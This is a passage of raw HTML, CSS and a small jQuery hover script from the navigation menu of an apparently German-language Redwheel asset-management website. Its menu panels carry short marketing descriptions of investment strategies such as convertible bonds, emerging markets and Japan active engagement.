.kurtosys-dropdown-arrow{left:15px;right:auto;}.elementor-3591 .elementor-element.elementor-element-584616e > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-left-side > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub a .kurtosys-dropdown-arrow{left:15px;right:auto;}.elementor-3591 .elementor-element.elementor-element-584616e > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a .kurtosys-dropdown-arrow:before{color:rgba(255, 255, 255, 0);font-size:15px;}.elementor-3591 .elementor-element.elementor-element-584616e > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub a .kurtosys-dropdown-arrow:before{color:rgba(255, 255, 255, 0);font-size:15px;}.elementor-3591 .elementor-element.elementor-element-584616e > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item.hover-state > a .kurtosys-dropdown-arrow:before{color:#242424;}.elementor-3591 .elementor-element.elementor-element-584616e > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__item.hover-state > a .kurtosys-dropdown-arrow:before{color:#242424;}.elementor-3591 .elementor-element.elementor-element-584616e > .elementor-widget-container{margin:25px 0px 0px 50px;padding:0px 0px 0px 0px;}.elementor-3591 .elementor-element.elementor-element-584616e{width:auto;max-width:auto;}.elementor-3591 .elementor-element.elementor-element-c0bba16:not(.elementor-motion-effects-element-type-background), .elementor-3591 .elementor-element.elementor-element-c0bba16 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;background-position:bottom right;background-repeat:no-repeat;}.elementor-3591 .elementor-element.elementor-element-c0bba16{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-3591 .elementor-element.elementor-element-c0bba16 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}@media(min-width:769px){.elementor-3591 .elementor-element.elementor-element-a1ea02a{width:27.25%;}.elementor-3591 .elementor-element.elementor-element-e144a11{width:72.75%;}}</style><div class="menu-main-navigation-container"><div class="kurtosys-menu-container" role="navigation"><div id="kurtosys-menu-5ac81fe3" class="kurtosys-menu-inner"><ul class="kurtosys-menu  kurtosys-menu--animation-type-fade "><li id="kurtosys-menu-item-1587" class="kurtosys-menu-item kurtosys-menu-item-type-post_type kurtosys-menu-item-object-page kurtosys-no-roll-up kurtosys-simple-menu-item kurtosys-regular-item kurtosys-menu-item-1587"><a href="https://www.redwheel.com/at/de/professional/about-us/" class="top-level-link menu-image-title-after"><div class="kurtosys-menu-item-wrapper"><div class="kurtosys-menu-title"><span class="menu-image-title">Über uns</span></div></div></a></li>
<li id="kurtosys-menu-item-1588" class="kurtosys-menu-item kurtosys-menu-item-type-custom kurtosys-menu-item-object-custom kurtosys-no-roll-up kurtosys-mega-menu-item kurtosys-regular-item kurtosys-menu-item-has-children kurtosys-menu-item-1588"><a class="top-level-link menu-image-title-after"><div class="kurtosys-menu-item-wrapper"><div class="kurtosys-menu-title"><span class="menu-image-title">Kompetenzen</span></div><i class="kurtosys-dropdown-arrow fa fa-angle-down"></i></div></a><div class="kurtosys-sub-mega-menu">		<div data-elementor-type="wp-post" data-elementor-id="1787" class="elementor elementor-1787">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-698af27 elementor-section-full_width elementor-section-stretched elementor-section-height-min-height elementor-section-items-stretch mega-menu-base elementor-section-height-default" data-id="698af27" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-3895d18 capabilities-menu-background-container capabilities-menu-background-container-default" data-id="3895d18" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-af0a23f" data-id="af0a23f" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-24232b6 elementor-widget__width-auto elementor-widget elementor-widget-kurtosys-custom-menu" data-id="24232b6" data-element_type="widget" data-widget_type="kurtosys-custom-menu.default">
				<div class="elementor-widget-container">
			<style id="elementor-post-2080">.elementor-2080 .elementor-element.elementor-element-87a5925 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2080 .elementor-element.elementor-element-87a5925 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-2080 .elementor-element.elementor-element-f812b31 .elementor-heading-title{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;line-height:36px;letter-spacing:-0.5px;}.elementor-2080 .elementor-element.elementor-element-f812b31 > .elementor-widget-container{padding:0px 0px 014px 0px;}.elementor-2080 .elementor-element.elementor-element-2419cd03{color:#242424;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:normal;line-height:24px;}.elementor-2080 .elementor-element.elementor-element-2350fd1b{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 75px;}.elementor-2080 .elementor-element.elementor-element-2350fd1b > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}</style><style id="elementor-post-2081">.elementor-2081 .elementor-element.elementor-element-8fb534e > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2081 .elementor-element.elementor-element-8fb534e > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-2081 .elementor-element.elementor-element-6470ea66 .elementor-heading-title{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;line-height:36px;letter-spacing:-0.5px;}.elementor-2081 .elementor-element.elementor-element-6470ea66 > .elementor-widget-container{padding:0px 0px 014px 0px;}.elementor-2081 .elementor-element.elementor-element-89ee3c1{color:#242424;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:normal;line-height:24px;}.elementor-2081 .elementor-element.elementor-element-11416e30{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 75px;}</style><style id="elementor-post-1782">.elementor-1782 .elementor-element.elementor-element-d0c6bca > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1782 .elementor-element.elementor-element-d0c6bca > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1782 .elementor-element.elementor-element-acf9c7c .elementor-heading-title{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;line-height:36px;letter-spacing:-0.5px;}.elementor-1782 .elementor-element.elementor-element-acf9c7c > .elementor-widget-container{padding:0px 0px 014px 0px;}.elementor-1782 .elementor-element.elementor-element-724d5e1{color:#242424;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:normal;line-height:24px;}.elementor-1782 .elementor-element.elementor-element-9d43e80{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 75px;}</style><style id="elementor-post-1783">.elementor-1783 .elementor-element.elementor-element-ff40c70 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1783 .elementor-element.elementor-element-ff40c70 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1783 .elementor-element.elementor-element-4e06e98 .elementor-heading-title{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;line-height:36px;letter-spacing:-0.5px;}.elementor-1783 .elementor-element.elementor-element-4e06e98 > .elementor-widget-container{padding:0px 0px 014px 0px;}.elementor-1783 .elementor-element.elementor-element-51f893c{color:#242424;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:normal;line-height:24px;}.elementor-1783 .elementor-element.elementor-element-705592f{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 75px;}</style><style id="elementor-post-1785">.elementor-1785 .elementor-element.elementor-element-9914cac > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1785 .elementor-element.elementor-element-9914cac > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1785 .elementor-element.elementor-element-21ae860 .elementor-heading-title{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;line-height:36px;letter-spacing:-0.5px;}.elementor-1785 .elementor-element.elementor-element-21ae860 > .elementor-widget-container{padding:0px 0px 014px 0px;}.elementor-1785 .elementor-element.elementor-element-f8ffa88{color:#242424;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:normal;line-height:24px;}.elementor-1785 .elementor-element.elementor-element-b8687cd{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 75px;}</style><style id="elementor-post-2082">.elementor-2082 .elementor-element.elementor-element-39fa0054 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2082 .elementor-element.elementor-element-39fa0054 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-2082 .elementor-element.elementor-element-5f821c7a .elementor-heading-title{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;line-height:36px;letter-spacing:-0.5px;}.elementor-2082 .elementor-element.elementor-element-5f821c7a > .elementor-widget-container{padding:0px 0px 014px 0px;}.elementor-2082 .elementor-element.elementor-element-4bdf79ae{color:#242424;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:normal;line-height:24px;}.elementor-2082 .elementor-element.elementor-element-1b1c929e{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 75px;}</style><div class="menu-capabilities-teams-flyout-container"><div class="kurtosys-custom-nav kurtosys-custom-nav--dropdown-right-side kurtosys-custom-nav--animation-fade"><div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-custom-nav__item kurtosys-custom-nav__item-2074 menu-item-has-children kurtosys-custom-nav-mega-sub-position-top" role="menu"><a href="https://www.redwheel.com/at/de/professional/convertible-bonds/" class="kurtosys-custom-nav__item-link menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-menu-link-text">Convertible Bonds</span></span><i class="kurtosys-dropdown-arrow  fa fa-arrow-right"></i></a><div class="kurtosys-custom-nav__mega-sub">		<div data-elementor-type="wp-post" data-elementor-id="2080" class="elementor elementor-2080">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-2350fd1b elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="2350fd1b" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-87a5925" data-id="87a5925" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-f812b31 elementor-widget elementor-widget-heading" data-id="f812b31" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Convertible Bonds</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-2419cd03 elementor-widget elementor-widget-text-editor" data-id="2419cd03" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<div class="sc-gGBfsJ hREWMu sc-jbKcbu eMgFtE">
<div class="sc-dNLxif bJpTLN">
<div class="sc-bbmXgH sc-jnlKLf bFZQpP" data-testid="content">
<p class="styles__Root-sc-15iyh5a-0 ezamoy sc-bwzfXH ilZGwB styles__Root-sc-1myek4t-0 llcYES">Wandelanleihen bieten eine hybride Lösung für Anleger, die ein ausgewogenes Engagement am Finanzmarkt wünschen, welches die Vorteile von Aktien und Anleihen kombiniert. Seit mehr als einem Jahrzehnt verwendet unser Team proprietäre Modelle und Systeme, um die attraktivsten Chancen innerhalb dieser Anlageklasse zu identifizieren. Wir bieten eine Auswahl an aktiv verwalteten Lösungen, welche darauf ausgelegt sind, das attraktive, asymmetrische Renditeprofil von Wandelanleihen mit unterschiedlichen Risikotoleranzen zu nutzen.

</div>
</div>
</div>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-custom-nav__item kurtosys-custom-nav__item-3419" role="menu"><a href="https://www.redwheel.com/at/de/professional/ecofin/" class="kurtosys-custom-nav__item-link menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-menu-link-text">Ecofin</span></span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-custom-nav__item kurtosys-custom-nav__item-2076 menu-item-has-children kurtosys-custom-nav-mega-sub-position-top" role="menu"><a href="https://www.redwheel.com/at/de/professional/emerging-and-frontier-markets/" class="kurtosys-custom-nav__item-link menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-menu-link-text">Emerging and Frontier Markets</span></span><i class="kurtosys-dropdown-arrow  fa fa-arrow-right"></i></a><div class="kurtosys-custom-nav__mega-sub">		<div data-elementor-type="wp-post" data-elementor-id="2081" class="elementor elementor-2081">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-11416e30 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="11416e30" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8fb534e" data-id="8fb534e" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-6470ea66 elementor-widget elementor-widget-heading" data-id="6470ea66" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Emerging &amp; Frontier Markets</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-89ee3c1 elementor-widget elementor-widget-text-editor" data-id="89ee3c1" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				Schwellenländer und Frontier Märkte sind die am schnellsten wachsenden Volkswirtschaften der Welt. Wir sind überzeugt, dass das anhaltende Wachstum in diesen Märkten in unterschiedlichen Branchen attraktive Chancen bietet. Unser indexunabhängiger, opportunistischer Ansatz wurde über mehr als zwei Jahrzehnte lang verfeinert. In Kombination mit der ausgewiesenen Erfahrung unseres Teams erlaubt uns dies, an attraktiven und häufig noch unerschlossenen Wachstumschancen teilzunehmen.					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-custom-nav__item kurtosys-custom-nav__item-1776 menu-item-has-children kurtosys-custom-nav-mega-sub-position-top" role="menu"><a href="https://www.redwheel.com/at/de/professional/european-active-ownership/" class="kurtosys-custom-nav__item-link menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-menu-link-text">European Active Ownership</span></span><i class="kurtosys-dropdown-arrow  fa fa-arrow-right"></i></a><div class="kurtosys-custom-nav__mega-sub">		<div data-elementor-type="wp-post" data-elementor-id="1782" class="elementor elementor-1782">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-9d43e80 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="9d43e80" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d0c6bca" data-id="d0c6bca" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-acf9c7c elementor-widget elementor-widget-heading" data-id="acf9c7c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">European Active Ownership</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-724d5e1 elementor-widget elementor-widget-text-editor" data-id="724d5e1" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>Wir investieren in eine kleine Auswahl hochwertiger europäischer Unternehmen, bei denen wir durch die Lösung bestimmter unternehmensspezifischer Probleme potenziell bedeutende Möglichkeiten zur Schaffung von Mehrwert erkennen. Wir wirken als Katalysator für Veränderungen, indem wir konstruktiv mit den Unternehmen und mit anderen Aktionären zusammenarbeiten.</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-custom-nav__item kurtosys-custom-nav__item-1775 menu-item-has-children kurtosys-custom-nav-mega-sub-position-top" role="menu"><a href="https://www.redwheel.com/at/de/professional/global-equity-income/" class="kurtosys-custom-nav__item-link menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-menu-link-text">Global Equity Income</span></span><i class="kurtosys-dropdown-arrow  fa fa-arrow-right"></i></a><div class="kurtosys-custom-nav__mega-sub">		<div data-elementor-type="wp-post" data-elementor-id="1783" class="elementor elementor-1783">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-705592f elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="705592f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ff40c70" data-id="ff40c70" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-4e06e98 elementor-widget elementor-widget-heading" data-id="4e06e98" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Global Equity Income​</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-51f893c elementor-widget elementor-widget-text-editor" data-id="51f893c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>Ein sehr erfahrenes Team mit einer nachgewiesenen Erfolgsbilanz bei der Erzielung positiver Ergebnisse für Anleger. Die bewährte Anlagemethode, die Dividendenkraft der Titel voll auszuschöpfen, bietet das Potential, langfristig mehr Rendite bei unterdurchschnittlichen Volatilitätsraten einzufahren. Das Team ist sucht gezielt nach der seltenen Kombination aus hohen Renditen, nachhaltigen Dividenden und einer attraktiven Bewertung, welche nur dann auftritt, wenn es gewisse Kontroversen gibt. Indem wir alles daran setzen, diese Kontroveren im Kern zu verstehen, erhöhen wir für Sie aktiv die Wahrscheinlichkeit eines Investitionserfolges.</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-custom-nav__item kurtosys-custom-nav__item-1778 menu-item-has-children kurtosys-custom-nav-mega-sub-position-top" role="menu"><a href="https://www.redwheel.com/at/de/professional/japan-active-engagement/" class="kurtosys-custom-nav__item-link menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-menu-link-text">Japan Active Engagement</span></span><i class="kurtosys-dropdown-arrow  fa fa-arrow-right"></i></a><div class="kurtosys-custom-nav__mega-sub">		<div data-elementor-type="wp-post" data-elementor-id="1785" class="elementor elementor-1785">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-b8687cd elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="b8687cd" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-9914cac" data-id="9914cac" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-21ae860 elementor-widget elementor-widget-heading" data-id="21ae860" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Japan Active Engagement</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-f8ffa88 elementor-widget elementor-widget-text-editor" data-id="f8ffa88" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>Japan ist die drittgrösste Volkswirtschaft der Welt. Die Unternehmenslandschaft des Landes befindet sich seit einigen Jahren im Umbruch. Durch unser Joint Venture mit dem in Tokio ansässigen Nissay Asset Management (NAM) investieren wir in eine kleine Anzahl ausgewählter japanischer Unternehmen, deren Bewertung aufgrund von Faktoren, welche wir für korrigierbar halten, nicht ihr volles Potenzial widerspiegelt. Wir agieren für diese Unternehmen als Partner im Change-Prozess, damit der Wandel, der zur Freisetzung des Potenzials notwendig ist, vollzogen werden kann.</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></div>
<div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-custom-nav__item kurtosys-custom-nav__item-2908" role="menu"><a href="https://www.redwheel.com/at/de/professional/sustainable-growth/" class="kurtosys-custom-nav__item-link menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-menu-link-text">Sustainable Growth</span></span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-custom-nav__item kurtosys-custom-nav__item-2078 menu-item-has-children kurtosys-custom-nav-mega-sub-position-top" role="menu"><a href="https://www.redwheel.com/at/de/professional/uk-value-income/" class="kurtosys-custom-nav__item-link menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-menu-link-text">Value &#038; Income</span></span><i class="kurtosys-dropdown-arrow  fa fa-arrow-right"></i></a><div class="kurtosys-custom-nav__mega-sub">		<div data-elementor-type="wp-post" data-elementor-id="2082" class="elementor elementor-2082">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-1b1c929e elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="1b1c929e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-39fa0054" data-id="39fa0054" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-5f821c7a elementor-widget elementor-widget-heading" data-id="5f821c7a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Value & Income</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-4bdf79ae elementor-widget elementor-widget-text-editor" data-id="4bdf79ae" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				Wir sind langfristige Value-Investoren und glauben fest daran, dass kurzfristige Faktoren viele Marktteilnehmer bei entsprechender Nachrichtenlage zu Überreaktionen verleiten, auch wenn die Informationen nur geringe oder gar keine Auswirkungen auf den Wert des betroffenen Unternehmens haben. In solchen Situationen können die Aktienkurse vom intrinsischen Wert des Unternehmens abweichen, was langfristig orientierten Anlegern wie uns die Möglichkeit bietet, Aktien zu einem attraktiven Preis zu erwerben. Dies schafft eine Sicherheitsmarge und bietet gleichzeitig ein signifikantes langfristiges Renditepotenzial durch Dividendenerträge und Kapitalzuwachs.					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></div>
</div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-5edd53a elementor-widget elementor-widget-ksys-html-js-widget" data-id="5edd53a" data-element_type="widget" data-widget_type="ksys-html-js-widget.default">
				<div class="elementor-widget-container">
			<script type="text/javascript">jQuery(document).ready(function () {
  jQuery(".kurtosys-custom-nav__item-332, .menu-item-cb").hover(function () {
    jQuery(".capabilities-menu-background-container").toggleClass(
      "capabilities-menu-background-container-convertible-bonds"
    );
  });
  jQuery(".kurtosys-custom-nav__item-339, .menu-item-efm").hover(function () {
    jQuery(".capabilities-menu-background-container").toggleClass(
      "capabilities-menu-background-container-emerging-and-frontier-markets"
    );
  });
  jQuery(".kurtosys-custom-nav__item-338, .menu-item-eao").hover(function () {
    jQuery(".capabilities-menu-background-container").toggleClass(
      "capabilities-menu-background-container-european-active-ownership"
    );
  });
  jQuery(".kurtosys-custom-nav__item-5195, .menu-item-gei").hover(function () {
    jQuery(".capabilities-menu-background-container").toggleClass(
      "capabilities-menu-background-container-global-equity-income"
    );
  });
  jQuery(".kurtosys-custom-nav__item-341, .menu-item-ghe").hover(function () {
    jQuery(".capabilities-menu-background-container").toggleClass(
      "capabilities-menu-background-container-global-horizon-equity"
    );
  });
  jQuery(".kurtosys-custom-nav__item-342, .menu-item-jae").hover(function () {
    jQuery(".capabilities-menu-background-container").toggleClass(
      "capabilities-menu-background-container-japan-active-engagement"
    );
  });
  jQuery(".kurtosys-custom-nav__item-336, .menu-item-ukvi").hover(function () {
    jQuery(".capabilities-menu-background-container").toggleClass(
      "capabilities-menu-background-container-uk-value-income"
    );
  });
});
</script>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></li>
<li id="kurtosys-menu-item-1593" class="kurtosys-menu-item kurtosys-menu-item-type-post_type kurtosys-menu-item-object-page kurtosys-no-roll-up kurtosys-simple-menu-item kurtosys-regular-item kurtosys-menu-item-1593"><a href="https://www.redwheel.com/at/de/professional/funds-and-documents/" class="top-level-link menu-image-title-after"><div class="kurtosys-menu-item-wrapper"><div class="kurtosys-menu-title"><span class="menu-image-title">Fund Hub</span></div></div></a></li>
<li id="kurtosys-menu-item-3736" class="kurtosys-menu-item kurtosys-menu-item-type-post_type kurtosys-menu-item-object-page kurtosys-no-roll-up kurtosys-simple-menu-item kurtosys-regular-item kurtosys-menu-item-3736"><a href="https://www.redwheel.com/at/de/professional/insights/" class="top-level-link menu-image-title-after"><div class="kurtosys-menu-item-wrapper"><div class="kurtosys-menu-title"><span class="menu-image-title">Insights</span></div></div></a></li>
<li id="kurtosys-menu-item-1591" class="kurtosys-menu-item kurtosys-menu-item-type-post_type kurtosys-menu-item-object-page kurtosys-no-roll-up kurtosys-mega-menu-item kurtosys-regular-item kurtosys-menu-item-has-children kurtosys-menu-item-1591"><a href="https://www.redwheel.com/at/de/professional/sustainability/" class="top-level-link menu-image-title-after"><div class="kurtosys-menu-item-wrapper"><div class="kurtosys-menu-title"><span class="menu-image-title">Nachhaltigkeit</span></div><i class="kurtosys-dropdown-arrow fa fa-angle-down"></i></div></a><div class="kurtosys-sub-mega-menu">		<div data-elementor-type="wp-post" data-elementor-id="3591" class="elementor elementor-3591">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-c0bba16 mega-menu-base sustainability-flyout elementor-section-full_width elementor-section-height-min-height elementor-section-items-stretch elementor-section-stretched elementor-section-height-default" data-id="c0bba16" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-a1ea02a" data-id="a1ea02a" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-cec2dd5 elementor-widget elementor-widget-image" data-id="cec2dd5" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img src="https://ikwdvnafqx-stg.ksysweb.com/uploads/2024/09/d3392028793e32750965b4f54a80544f/sustaianbility-image-website.png" title="" alt="Forest" loading="lazy" />														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-e144a11" data-id="e144a11" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-584616e elementor-widget__width-auto elementor-widget elementor-widget-kurtosys-custom-menu" data-id="584616e" data-element_type="widget" data-widget_type="kurtosys-custom-menu.default">
				<div class="elementor-widget-container">
